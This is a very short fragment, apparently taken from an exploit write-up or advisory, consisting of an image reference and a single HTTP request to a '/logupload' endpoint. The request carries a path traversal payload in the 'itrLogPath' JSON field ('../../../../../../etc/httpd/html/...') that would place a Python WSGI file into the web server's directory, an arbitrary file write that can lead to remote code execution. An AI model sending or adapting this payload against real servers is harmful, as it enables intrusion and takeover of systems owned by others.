 POST /logupload?logMetaData={“itrLogPath”:”../../../../../../etc/httpd/html/wsgi_log_upload”,”logFileType”:”log_upload_wsgi.py”,”workloadID”:”2″}